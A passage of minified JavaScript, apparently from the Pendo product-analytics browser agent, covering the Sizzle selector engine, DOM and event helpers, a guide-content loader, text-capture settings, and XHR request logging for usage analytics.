for(;t=e[i++];)n+=I(t);return n},C=n.selectors={cacheLength:50,createPseudo:r,match:he,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,Ee),e[3]=(e[3]||e[4]||e[5]||"").replace(we,Ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||n.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&n.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return he.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&pe.test(n)&&(t=A(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,Ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=V[e+" "];return t||(t=new RegExp("(^|"+re+")"+e+"("+re+"|$)"))&&V(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,i){return function(r){var o=n.attr(r,e);return null==o?"!="===t:t?(o+="","="===t?o===i:"!="===t?o!==i:"^="===t?i&&0===o.indexOf(i):"*="===t?i&&o.indexOf(i)>-1:"$="===t?i&&o.slice(-i.length)===i:"~="===t?(" "+o.replace(de," ")+" ").indexOf(i)>-1:"|="===t?o===i||o.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,d){var u,c,l,f,p,g,h=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!d&&!s,_=!1;if(m){if(o){for(;h;){for(f=t;f=f[h];)if(s?f.nodeName.toLowerCase()===v:1===f.nodeType)return!1;g=h="only"===e&&!g&&"nextSibling"}return!0}if(g=[a?m.firstChild:m.lastChild],a&&b){for(f=m,l=f[H]||(f[H]={}),c=l[f.uniqueID]||(l[f.uniqueID]={}),u=c[e]||[],p=u[0]===W&&u[1],_=p&&u[2],f=p&&m.childNodes[p];f=++p&&f&&f[h]||(_=p=0)||g.pop();)if(1===f.nodeType&&++_&&f===t){c[e]=[W,p,_];break}}else if(b&&(f=t,l=f[H]||(f[H]={}),c=l[f.uniqueID]||(l[f.uniqueID]={}),u=c[e]||[],p=u[0]===W&&u[1],_=p),_===!1)for(;(f=++p&&f&&f[h]||(_=p=0)||g.pop())&&((s?f.nodeName.toLowerCase()!==v:1!==f.nodeType)||!++_||(b&&(l=f[H]||(f[H]={}),c=l[f.uniqueID]||(l[f.uniqueID]={}),c[e]=[W,_]),f!==t)););return _-=r,_===i||_%i===0&&_/i>=0}}},PSEUDO:function(e,t){var i,o=C.pseudos[e]||C.setFilters[e.toLowerCase()]||n.error("unsupported pseudo: "+e);return o[H]?o(t):o.length>1?(i=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)i=ne(e,r[a]),e[i]=!(n[i]=r[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=x(e.replace(ue,"$1"));return i[H]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(t){return n(e,t).length>0}}),contains:r(function(e){return e=e.replace(we,Ee),function(t){return(t.textContent||I(t)).indexOf(e)>-1}}),lang:r(function(e){return ge.test(e||"")||n.error("unsupported lang: "+e),e=e.replace(we,Ee).toLowerCase(),function(t){var n;do if(n=P?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(e){return e===k},focus:function(e){return e===B.activeElement&&(!B.hasFocus||B.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return be.test(e.nodeName)},input:function(e){return ve.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:l(function(){return[0]}),last:l(function(e,t){return[t-1]}),eq:l(function(e,t,n){return[0>n?n+t:n]}),even:l(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:l(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:l(function(e,t,n){for(var i=0>n?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:l(function(e,t,n){for(var i=0>n?n+t:n;++i<t;)e.push(i);return e})}},C.pseudos.nth=C.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=d(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=u(w);p.prototype=C.filters=C.pseudos,C.setFilters=new p,A=n.tokenize=function(e,t){var i,r,o,a,s,d,u,c=$[e+" "];if(c)return t?0:c.slice(0);for(s=e,d=[],u=C.preFilter;s;){(!i||(r=ce.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),d.push(o=[])),i=!1,(r=le.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(ue," ")}),s=s.slice(i.length));for(a in C.filter)C.filter.hasOwnProperty(a)&&(r=he[a].exec(s))&&(!u[a]||(r=u[a](r)))&&(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return t?s.length:s?n.error(e):$(e,d).slice(0)},x=n.compile=function(e,t){var n,i=[],r=[],o=J[e+" "];if(!o){for(t||(t=A(e)),n=t.length;n--;)o=y(t[n]),o[H]?i.push(o):r.push(o);o=J(e,S(r,i)),o.selector=e}return o},R=n.select=function(e,t,n,i){var r,o,a,s,d,u="function"==typeof e&&e,c=!i&&A(e=u.selector||e);if(n=n||[],1===c.length){if(o=c[0]=c[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&P&&C.relative[o[1].type]){if(t=(C.find.ID(a.matches[0].replace(we,Ee),t)||[])[0],!t)return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=he.needsContext.test(e)?0:o.length;r--&&(a=o[r],!C.relative[s=a.type]);)if((d=C.find[s])&&(i=d(a.matches[0].replace(we,Ee),Se.test(o[0].type)&&f(t.parentNode)||t))){if(o.splice(r,1),e=i.length&&g(o),!e)return ee.apply(n,i),n;break}}return(u||x(e,c))(i,t,!P,n,!t||Se.test(e)&&f(t.parentNode)||t),n},E.sortStable=H.split("").sort(K).join("")===H,E.detectDuplicates=!!O,N(),E.sortDetached=o(function(e){return 1&e.compareDocumentPosition(B.createElement("fieldset"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),E.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||a(ie,function(e,t,n){var i;return n?void 0:e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null});var Re=t.Sizzle;n.noConflict=function(){return t.Sizzle===n&&(t.Sizzle=Re),n},"function"==typeof undefined&&undefined.amd?undefined(function(){return n}):e.exports?e.exports=n:t.Sizzle=n}(window)}(sizzle);var Sizzle=sizzle.exports,shadowAPI=function(){function e(e){return e?e.indexOf(shadowAPI.PSEUDO_ELEMENT)>-1:!1}function t(e){var t=e.split(shadowAPI.PSEUDO_ELEMENT),n=t.splice(0,1)[0],i=t.join(shadowAPI.PSEUDO_ELEMENT);return{baseCss:n,shadowCss:i}}return{PSEUDO_ELEMENT:"::shadow",getComposedPath:getComposedPath,getShadowRoot:getShadowRoot,isElementShadowRoot:isElementShadowRoot,getParent:getParent,isShadowSelector:e,wrapSizzle:function(n){var i=_.extend(function r(i,o,a,s){if(e(i)&&!_.isFunction(document.documentElement.attachShadow))return n(i.replace(new RegExp(shadowAPI.PSEUDO_ELEMENT,"g"),""),o,a,s);if(e(i)){var d=t(i),u=r(d.baseCss,o);return _.reduce(u,function(e,t){return shadowAPI.getShadowRoot(t)?e.concat(r(d.shadowCss,shadowAPI.getShadowRoot(t),a,s)):e},[])}return n(i,o,a,s)},n);return i.matchesSelector=_.wrap(i.matchesSelector,function(t,n,r){return shadowAPI.isElementShadowRoot(n)?!1:e(r)?i(r,document,null,[n]).length>0:t(n,r)}),i}}}(),ShadowSizzle=shadowAPI.wrapSizzle(Sizzle);_.extend(DomData.prototype,{cache:function(e){if(!_.isObject(e))return{};var t=e[this.ownerKey];return t||(t={},e[this.ownerKey]=t),t},set:function(e,t,n){var i=this.cache(e);return i[t]=n,i},get:function(e,t){return t===undefined?this.cache(e):e[this.ownerKey]&&e[this.ownerKey][t]},remove:function(e,t){var n=this.cache(e);delete n[t],(t===undefined||_.isEmpty(n))&&(e[this.ownerKey]=undefined)}});var DomData$1=new DomData,CAPTURING_PHASE=1,AT_TARGET=2,BUBBLING_PHASE=3,getTarget=function(e){var t=shadowAPI.getComposedPath(e);return t&&t.length>0?t[0]:e.target||e.srcElement},DomEvent={add:function(e,t){var n=DomData$1.get(e);n.handle||(n.handle=function(t){DomEvent.dispatch(e,t)}),t.id=_.uniqueId();var i=t.capture?"captureEvents":"bubbleEvents",r=n[i]=n[i]||{},o=r[t.type]=r[t.type]||[];o.length||attachEventInternal(e,t.type,n.handle,t.capture),o.push(t)},dispatch:function(e,t){if(e){var n=(DomData$1.get(e,"captureEvents")||{})[t.type]||[],i=(DomData$1.get(e,"bubbleEvents")||{})[t.type]||[],r=n.concat(i);if(r.length){var o=DomData$1.get(t);o.ignore||(o.handled=o.handled||{},_.each(r.slice(),function(n){var i=!!n.capture===isCapturingPhase(t),r=isAtTargetPhase(t),a=!i&&!r;if(!(getTarget(t)!==e&&a||o.handled[n.id])){o.handled[n.id]=!0;try{doesExist(n.selector)?dom(getTarget(t)).closest(n.selector).length>0&&n.handler.call(e,t):n.handler.call(e,t)}catch(s){logError(s)}}}))}}},remove:function(e,t,n,i){var r=DomData$1.get(e);if(r){if(_.isFunction(n)){var o=i?r.captureEvents:r.bubbleEvents;if(!o)return;var a=o[t];if(!a)return;var s=findIndex(a,function(e){return e.handler===n});s>=0&&a.splice(s,1),a.length||(delete o[t],detachEventInternal(e,t,r.handle,i))}else n===undefined&&(r.captureEvents&&r.captureEvents[t]&&(delete r.captureEvents[t],detachEventInternal(e,t,r.handle,!0)),r.bubbleEvents&&r.bubbleEvents[t]&&(delete r.bubbleEvents[t],detachEventInternal(e,t,r.handle)));_.isEmpty(r.captureEvents)&&_.isEmpty(r.bubbleEvents)&&(DomData$1.remove(e,"captureEvents"),DomData$1.remove(e,"bubbleEvents"),DomData$1.remove(e,"handle"))}},trigger:function(e){var t=DomData$1.get(e);if(!t.pendoStopped){if(!e.bubbles)return void DomEvent.dispatch(getTarget(e),e);var n=getTarget(e);if(n){for(var i=n,r=[];i;)r.unshift(i),i=shadowAPI.isElementShadowRoot(i)?i.host:i.parentNode;r.unshift(window);var o;if(isCapturingPhase(e)){for(o=0;o<r.length-1&&!t.pendoStopped;++o)DomEvent.dispatch(r[o],e);e=DomEvent.clone(e),e.eventPhase=AT_TARGET}for(e.eventPhase!==AT_TARGET||t.pendoStopped||(DomEvent.dispatch(n,e),e=DomEvent.clone(e),e.eventPhase=BUBBLING_PHASE),o=r.length-(null==e.eventPhase?1:2);o>=0&&!t.pendoStopped;--o)DomEvent.dispatch(r[o],e)}}},clone:function(e){var t=_.pick(e,["type","target","path","srcElement","altKey","ctrlKey","shiftKey","metaKey","button","which","eventPhase","bubbles",DomData$1.ownerKey]),n=shadowAPI.getComposedPath(e);return n&&(t.composedPath=_.constant(n)),t}};DomEvent.$={on:function(e,t,n,i){return _.isFunction(t)&&(i=n,n=t,t=null),e=e.split(" "),this.each(function(r){_.each(e,function(e){DomEvent.add(r,{type:e,selector:t,handler:n,capture:i})})})}};var TEXT=3,ELEMENT=1,DOCUMENT=9,DOCUMENT_FRAGMENT=11,CDATA_SECTION=4,_hasClass=function(e,t){try{var n=new RegExp("(\\s|^)"+t+"(\\s|$)");return n.test(_getClass(e))}catch(i){return!1}},_addClass=function(e,t){try{if(!_hasClass(e,t)){var n=trim.call(_getClass(e))+" "+t;_setClass(e,n)}}catch(i){}},_removeClass=function(e,t){try{if(_hasClass(e,t)){var n=new RegExp("(\\s|^)"+t+"(\\s|$)"),i=_getClass(e).replace(n," ");_setClass(e,i)}}catch(r){}},_setClass=function(e,t){_.isString(e.className)?e.className=t:e.setAttribute("class",t)},_getClass=function(e){try{var t=e.className;return t=_.isString(t)||!doesExist(t)?t:e.getAttribute("class"),t||""}catch(n){return""}},_getCss3Prop=function(e){function t(e){return e.replace(/-([a-z])/gi,function(e,t){return t.toUpperCase()})}var n=t(e),i=n.substr(0,1);return n=i.toLowerCase()+n.substr(1)},cssNumber={columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},setStyle=function(e,t){var n=styleToObject(t);setStyles(e,n)},styleToObject=function(e){if(_.isString(e)){var t,n,i,r,o=e.split(";");for(e={},i=0;i<o.length;i++)t=o[i],r=t.indexOf(":"),n=t.substring(0,r),e[n]=t.substring(r+1)}return e},setStyles=function(e,t){_.each(t,function(t,n){if(n=trim.call(n),""!==n){var i=_getCss3Prop(n);
!_.isNumber(t)||isNaN(t)||cssNumber[i]?_.isString(t)||(t=""+t):t=""+t+"px";var r=t.indexOf("!important");if(-1!==r)try{var o=trim.call(o.substring(0,r));return void e.style.setProperty(n,o,"important")}catch(a){return void(e.style.cssText+=";"+n+":"+t)}else try{e.style[i]=trim.call(t)}catch(a){log("failed to set style: "+n+" with value "+t)}}})},getScreenDimensions=function(){if(isBrowserInQuirksmode())return{width:document.documentElement.offsetWidth||0,height:document.documentElement.offsetHeight||0};var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight;return{width:e,height:t}},_isInViewport=function(e){var t=getScreenDimensions(),n=documentScrollTop(),i=documentScrollLeft();return e.top>=n&&e.left>=i&&e.top+e.height<=n+t.height&&e.left+e.width<=i+t.width},removeClass=function(e,t){if("string"==typeof e){var n=dom(e);_.map(n,function(e){_removeClass(e,t)})}else _removeClass(e,t)},addClass=function(e,t){if("string"==typeof e){var n=dom(e);_.map(n,function(e){_addClass(e,t)})}else _addClass(e,t)},removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},getElements=_.compose(function(e){return Array.prototype.slice.call(e)},function(e,t){try{return ShadowSizzle(e,t)}catch(n){return writeMessage("error using sizzle: "+n),t.getElementsByTagName(e)}}),pickBestBODY=function(e,t){try{var n=t.children.length+t.offsetHeight+t.offsetWidth,i=e.children.length+e.offsetHeight+e.offsetWidth;return n-i}catch(r){return log("error interrogating body elements: "+r),writeMessage("error picking best body:"+r),0}},getBody=function(e){e=e||document;try{var t=getElements("body");return t&&t.length>1?(t.sort(pickBestBODY),t[0]||e.body):e.body&&e.body.tagName&&"body"!==e.body.tagName.toLowerCase()?e.documentElement:e.body}catch(n){return writeMessage("Error getting body element: "+n),e.body}},getClientRect=function(e){var t=getBody();if(null!==e){if(e!==t&&e!==document&&e!==window||!hasDocumentScrolling(document,t)){var n=getOffsetPosition(e);return n.right=n.left+n.width,n.bottom=n.top+n.height,n}var i={left:window.pageXOffset||t.scrollLeft,top:window.pageYOffset||t.scrollTop,width:window.innerWidth,height:window.innerHeight};return i.right=i.left+i.width,i.bottom=i.top+i.height,i}},intersectRect=function(e,t){return e.top>=t.bottom?!1:e.bottom<=t.top?!1:e.left>=t.right?!1:e.right<=t.left?!1:!0},getScrollParent=function(e,t){t=t||/(auto|scroll|hidden)/;var n,i,r,o=getBody();if(e===o||!isInDocument(e))return null;for(i=e;i&&i!=o;)if(i.assignedSlot&&(i=i.assignedSlot),shadowAPI.isElementShadowRoot(i))i=i.host;else{if(n=getComputedStyle_safe(i),!n)return null;if(r=n.position,i!==e&&t.test(n.overflow+n.overflowY+n.overflowX))return i;if("absolute"===r||"fixed"===r&&hasParentWithCssTransform(i))i=i.offsetParent;else{if("fixed"===r)return null;i=i.parentNode}}return o},OverflowDirection={X:"x",Y:"y",BOTH:"both",NONE:"none"},DomQuery={};DomQuery.$={findOrCreate:function(e){return this.length>0?this:dom(e)},find:function(e){var t=dom();return t.context=this.context,this.each(function(){dom(e,this).each(function(){t[t.length++]=this})}),t},each:function(e){for(var t=this,n=0,i=t.length;i>n;++n)e.call(t[n],t[n],n);return t},html:function(e){return e===undefined?this.length?this[0].innerHTML:this:this.each(function(){this.innerHTML=e})},text:function(e){var t="innerText"in document.body;return e===undefined?t?this.length?this[0].innerText:this:this.length?this[0].textContent:this:this.each(function(){return setStyle(this,{"white-space":"pre-wrap"}),t?void(this.innerText=e):void(this.textContent=e)})},addClass:function(e){return e=e.split(/\s+/),this.each(function(t){_.each(e,function(e){_addClass(t,e)})})},removeClass:function(e){return e=e.split(/\s+/),this.each(function(t){_.each(e,function(e){_removeClass(t,e)})})},hasClass:function(e){e=e.split(/\s+/);var t=!0;return 0===this.length?!1:(this.each(function(n){_.each(e,function(e){t=t&&_hasClass(n,e)})}),t)},toggleClass:function(e){return e=e.split(/\s+/),this.each(function(t){_.each(e,function(e){_hasClass(t,e)?_removeClass(t,e):_addClass(t,e)})})},css:function(e){return this.each(function(){setStyle(this,e)}),this},appendTo:function(e){return dom(e).append(this),this},append:function(e){var t=this;return dom(e).each(function(){t.length&&t[0].appendChild(this),isInDocument(this)&&_.each(ShadowSizzle("script",this),evalScript)}),t},prependTo:function(e){return dom(e).prepend(this),this},prepend:function(e){var t=this;if(t.length){var n=t[0],i=n.childNodes[0];dom(e).each(function(){i?dom(this).insertBefore(i):dom(this).appendTo(n)})}return t},getParent:function(){var e=dom(this)[0];return e&&e.parentNode?dom(e.parentNode):void 0},insertBefore:function(e){var t=dom(e)[0];t&&t.parentNode&&(t.parentNode.insertBefore(this[0],t),isInDocument(document,this)&&_.each(ShadowSizzle("script",this),evalScript))},remove:function(){return this.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),this},attr:function(e,t){return _.isObject(e)?(this.each(function(){_.each(e,function(e,t){this.setAttribute(t,e)},this)}),this):t!==undefined?(this.each(function(){this.setAttribute(e,t)}),this):this.length>0?this[0].getAttribute(e):void 0},closest:function(e,t){for(var n=this[0];n&&!ShadowSizzle.matchesSelector(n,e);)if(n=n.parentNode,n===document||t&&ShadowSizzle.matchesSelector(n,t))return dom();return dom(n)},eq:function(e){return dom(this[e])},height:function(e){return this.length?e===undefined?this[0].offsetHeight:(this[0].style.height=e+"px",this):void 0},width:function(e){return this.length?e===undefined?this[0].offsetWidth:(this[0].style.width=e+"px",this):void 0},focus:function(){return this.each(function(){_.isFunction(this.focus)&&this.focus()})}},_.extend(dom,{data:DomData$1,event:DomEvent,removeNode:removeNode,getClass:_getClass,hasClass:_hasClass,addClass:addClass,removeClass:removeClass,getBody:getBody,getComputedStyle:getComputedStyle_safe,getClientRect:getClientRect,intersectRect:intersectRect,getScrollParent:getScrollParent,isElementVisible:isElementVisible,scrollIntoView:scrollIntoView}),_.extend(dom.prototype,DomEvent.$,DomQuery.$);var LAUNCHER_SEARCHING_CLASS="_pendo-launcher-searching_",ScriptGuideLoader={load:function(e,t){return q.resolve(pendo$1.loadResource(e,t))},endpoint:function(){return"guide.js"},usesXhr:function(){return!1}},ajax=function(){"use strict";function e(e){var t={status:e.status};try{t.data=JSON.parse(e.responseText)}catch(n){t.data=e.responseText}return t}function t(t){var i=q.defer(),r=window.XMLHttpRequest||ActiveXObject,o=new r("MSXML2.XMLHTTP.3.0");return o.open(t.method||"GET",t.url,!t.sync),_.each(t.headers,function(e,t){o.setRequestHeader(t.toLowerCase(),e)}),o.onreadystatechange=function(){if(4===o.readyState){var t=e(o);o.status>=200&&o.status<300?i.resolve(t):i.reject(t)}},t.withCredentials&&(o.withCredentials=!0),t.data?o.send(t.data):o.send(),n(i.promise)}function n(e){var t=e.then,i=e["catch"];return e.then=function(){return n(t.apply(this,arguments))},e["catch"]=function(){return n(i.apply(this,arguments))},e.fail=e["catch"],e}function i(e,n){return t({method:"GET",url:e,headers:n})}function r(e,n,i){return t({method:"POST",url:e,data:n,headers:i})}function o(e,t,n){return n||(n={}),n["content-type"]="application/json",t=JSON.stringify(t),r(e,t,n)}function a(e,t,n){var i;if(_.isArray(t))i=t;else{if(!_.isObject(t))return e||"";i=_.keys(t)}var r=_.map(i,function(e){return _.isArray(t)?encodeURIComponent(e):encodeURIComponent(e)+"="+encodeURIComponent(t[e])}).join("&"),o=e.split("#",2),a=o[0],s=_.contains(a,"?");return n="undefined"!=typeof n?n:o[1],[encodeURI(a),r?(s?"&":"?")+r:"",n?"#"+n:""].join("")}return _.extend(t,{get:i,post:r,postJSON:o,urlFor:a})}(),ContentLoader=function(e){function t(e){if(!isInDesignerPreviewMode())try{var t=d[e.id];if(t&&t.language!==e.language&&delete d[e.id],!d[e.id]){var n=[],i={deferred:{},language:e.language},r=!1;if(d[e.id]=i,ScriptGuideLoader.usesXhr()&&e.domUrl)i.deferred.domJson=q.defer(),ajax.get(u(e.domUrl)).then(function(e){i.domJson=replaceObjectWithContentHost(e.data);var t=e.data;isValidGuideResponse(t)?i.deferred.domJson.resolve():(writeException(new Error("Response from the guide was not in proper JSON format")),i.deferred.domJson.reject())}),n.push(i.deferred.domJson.promise),r=!0;else if(e.domJsonpUrl){i.deferred.domJson=q.defer();var o=loadResource(u(e.domJsonpUrl),function(){dom.removeNode(o)});n.push(i.deferred.domJson.promise),r=!0}if(e.contentUrlJs&&!ConfigReader.get("preventCodeInjection")){i.deferred.content=q.defer();var c=loadResource(u(a(e.contentUrlJs)),function(){dom.removeNode(c)});n.push(i.deferred.content.promise),e.contentUrlCss&&(i.deferred.css=q.defer(),loadResource({url:u(e.contentUrlCss),type:"text/css"},function(){i.deferred.css.resolve()}),n.push(i.deferred.css.promise))}else if(e.contentUrl&&!ConfigReader.get("preventCodeInjection")){i.deferred.content=q.defer();var l=loadResource(s(u(e.contentUrl),".js"),function(){dom.removeNode(l)});n.push(i.deferred.content.promise)}else if(!r)return q.reject();i.deferred.promise=q.all(n).then(function(){return _.omit(i,"deferred")})}return d[e.id].deferred.promise}catch(f){throw Events.resourceFetchFail.trigger(e,f),f}}function n(){d={}}function i(e,t,n,i,o){if(_.isString(n)){_.isFunction(i)||(i=r(n)?_.template(n):_.constant(n));var a=d[e+t];a&&a.deferred.content&&(a.content=n,a.template=i,a.script=o,a.deferred.content.resolve())}}function r(e){return/<%/.test(e)&&/%>/.test(e)}function o(e,t,n){var i=d[e+t];i&&i.deferred.domJson&&(i.domJson=replaceObjectWithContentHost(n),i.deferred.domJson.resolve())}function a(e){if(isSfdcLightning()){var t=e.replace(/^https?:\/\/[^/]+\/guide-content\//,"").split("/"),n=t[0],i=$A.get("$Resource.pendoGuide"+base32Encode(toUTF8Array(n)));if(_.isString(i))return i+"/"+t.join("/")}return e}function s(e,t){if(!_.isString(e))return e;var n=_.indexOf(e,"?");return 0>n?e+t:e.substring(0,n)+t+e.substring(n)}var d={},u=_.compose(function(e){var t=getContentHostRegex();if(t){var n=new RegExp(t);n.test(e)||writeException(new Error("Failed to verify URL: "+e+" vs "+t),"cname contentHost verification")}return e},replaceWithContentHost);return{load:t,reset:n,guideContent:i,receiveDomStructureJson:o}}(pendo$1),TextCapture=function(){function e(){pendo$1.excludeAllText=ConfigReader.get(c);var e=ConfigReader.get(u);l=g(e,function(e,t){return p(t)?(e[t]=!0,e):e},{})}function t(){return!pendo$1.excludeAllText}function n(e){var n=trim.call(e);return t()||f(l,n)||f(l,e)}function i(){return h(l)>0}function r(e,t){var n,i="",a=e.nodeType;if(t=t||128,a===TEXT||a===CDATA_SECTION)return e.nodeValue;if(!o(e)&&(a===ELEMENT||a===DOCUMENT||a===DOCUMENT_FRAGMENT))for(e=e.firstChild;e;e=e.nextSibling){if(n=r(e,t-i.length),(i+n).length>=t)return i+d(n.substring(0,t-i.length));i+=n}return i}function o(e){return!e.tagName||"textarea"==e.tagName.toLowerCase()}function a(e){return e>=55296&&56319>=e}function s(e){return e>=56320&&57343>=e}function d(e){if(e.length<1)return e;var t=e.slice(-1).charCodeAt(0);if(!a(t)&&!s(t))return e;if(1===e.length)return e.slice(0,-1);if(a(t))return e.slice(0,-1);if(s(t)){var n=e.slice(-2).charCodeAt(0);if(!a(n))return e.slice(0,-1)}return e}var u="allowedText",c="excludeAllText",l={},f=_.has,p=_.isString,g=_.reduce,h=_.size;return{initialize:e,isEnabled:t,isTextCapturable:n,hasWhitelist:i,getText:r}}(),xhrEventCache=[],xhrEventQueue=createXhrEventQueue({cache:xhrEventCache,apiKey:function(){return pendo$1.apiKey},beacon:"xhr",shorten:{fields:["request_url","browser_url"],siloMaxLength:ENCODED_EVENT_MAX_LENGTH}}),openXhrIntercept=function(){attachEventInternal(window,"unload",function(){flushXhrNow({guaranteed:!0})}),function(e){XMLHttpRequest.prototype.open=function(t,n,i,r,o){var a={};this.addEventListener("readystatechange",function(){var e=arguments[0].target||arguments[0].srcElement||arguments[0].currentTarget;modifyXhrData(a,this.readyState,n,t,e)},!1),e.apply(this,arguments)}}(XMLHttpRequest.prototype.open)},modifyXhrData=function(e,t,n,i,r){if(1===t){var o=get_visitor_id();e.visitor_id=o;var a=get_account_id();e.account_id=a,e.browser_url=getScrubbedXhrUrl(getHref()),e.browser_time=(new Date).getTime(),e.request_method=i,e.type="xhr"}else 4===t&&(e.request_url=getScrubbedXhrUrl(r.responseURL),e.response_status=r.status,e.duration=(new Date).getTime()-e.browser_time,xhrEventQueue.push(e))},getScrubbedXhrUrl=function(e){var t=e?e.indexOf("?"):-1,n=-1===t?"":e.slice(t+1,e.length);return externalizeURL(e,n,ConfigReader.get("xhrWhitelist"))},flushXhrNow=function(e){try{xhrEventQueue.flush(e)}catch(t){writeException(t,"error while flushing xhr cache")}},buffers={flush:_.noop,flushBy:_.noop,flushEvents:flushNow,flushTrackEvents:flushNow,flushSilos:flushNow,flushTrackEventSilos:flushNow,flushBeacons:flushNow,flushNow:flushNow,flushLater:flushLater,flushEvery:flushEvery,flushStop:flushStop,beacons:[],silos:[],trackEventSilos:[]},defaultTrackName="_PENDO_UNNAMED_",SILO_AVG_COMPRESSION_RATIO=5,SILO_MAX_BYTES=ENCODED_EVENT_MAX_LENGTH*SILO_AVG_COMPRESSION_RATIO,events=buffers.events=eventCache,trackEvents=buffers.trackEvents=trackEventCache,eventQueue=createEventQueue({cache:events,silos:buffers.silos,apiKey:getAllApiKeys,beacon:"ptm",allowPost:!0}),trackEventQueue=createEventQueue({cache:trackEvents,silos:buffers.trackEventSilos,apiKey:getAllApiKeys,beacon:"ptm",allowPost:!0,params:{type:"track"}}),WHITELIST_FREE_NPS=["load","meta","identify"],makeSafe=function(e,t){return t=!!t,function(){try{return e.apply(this,arguments)}catch(n){t||writeException(n)}}},EventErrorLogger=function(){function e(e){ConfigReader.get("enableDebugEvents")&&t(Events.debug,e)}function t(e,t){s=[],e.on(function(e){o(e)}),d=setInterval(r,t||5e3)}function n(){clearInterval(d)}function i(){detachEventInternal(window,"unload",r)}function r(){if(s&&0!==s.length){var e=s;s=[],writeErrorPOST("["+e.join(",")+"]")}}function o(e){var t=JSON.stringify(e);s.push(t)}function a(){n(),i()}var s,d;return{flush:r,run:e,stop:a}}(),MAX_ATTRIBUTE_LENGTH=256,MAX_ATTRIBUTES=64,evt_map={a:{events:["click"],attr:["href"]},button:{events:["click"],attr:["value","name"]},img:{events:["click"],attr:["src","alt"]},select:{events:["mouseup"],attr:["name","type","selectedIndex"]},textarea:{events:["mouseup"],attr:["name"]},'input[type="submit"]':{events:["click"],attr:["name","type","value"]},'input[type="button"]':{events:["click"],attr:["name","type","value"]},'input[type="radio"]':{events:["click"],attr:["name","type"]},'input[type="checkbox"]':{events:["click"],attr:["name","type"]},'input[type="password"]':{events:["click"],attr:["name","type"]},'input[type="text"]':{events:["click"],attr:["name","type"]}},handleEmbeddedData=function(e){return e&&0===e.indexOf("data:")?(debug("Embedded data provided in URI."),e.substring(0,e.indexOf(","))):e+""},extractAttribute=function(e,t,n){if(!e||!e.nodeName)return null;var i=e.nodeName.toLowerCase();if("img"==i&&"src"==t||"a"==i&&"href"==t){var 